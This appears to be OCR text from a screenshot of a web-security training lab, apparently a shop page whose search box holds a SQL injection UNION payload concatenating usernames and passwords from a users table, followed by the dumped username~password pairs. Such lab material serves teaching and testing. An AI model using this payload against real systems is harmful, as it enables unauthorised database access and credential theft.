 WE LIKE TO
SHOP
'UNION SELECT NULL,
CONCAT(username,CONCAT('~',password)) FROM users--
Refine your search:
All Clothing, shoes and accessories Lifestyle Pets Tech gifts Toys & Games
wiener~1zd1j9bh4egxiefrkb8t
carlos~wd5oxr697e3bn34c3lcc
administrator~kc66s61wp152ortvxctg